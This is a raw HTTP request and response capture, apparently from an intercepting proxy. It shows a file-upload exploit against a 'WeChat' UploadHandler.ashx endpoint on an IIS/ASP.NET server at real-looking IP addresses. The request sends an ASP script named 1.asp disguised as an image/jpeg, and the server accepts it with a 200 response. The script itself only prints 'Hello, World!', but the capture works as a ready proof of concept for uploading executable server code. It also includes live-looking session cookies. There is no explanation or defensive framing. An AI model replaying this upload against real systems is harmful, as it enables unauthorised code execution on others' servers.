 Request
Pretty Raw Hex \n
POST /WeChat/ashx/UploadHandler.ashx HTTP/1.1
Host: 121.41.32.1:1011
Cookie: ASP.NET_SessionId=uuigwbm4v4b30ykuja5c2xsn; SESSIONID=
&langfrombrows=zh-CN,&copyright=2014-2022; ASPSESSIONIDSGDRADAS=DPFDAIDBPACHPBHNFJOHLILC
Cache-Control: max-age=0
Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://117.145.188.82:8010/WeChat/ashx/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7yyQ5XLHOn6WZ6MT
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 246
------WebKitFormBoundary7yyQ5XLHOn6WZ6MT
Content-Disposition: form-data; name="file"; filename="1.asp"
Content-Type: image/jpeg
<%
Response.Write "Hello, World!"
%>
------WebKitFormBoundary7yyQ5XLHOn6WZ6MT--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 12 Aug 2024 03:42:40 GMT
9 Content-Length: 1
10
11 1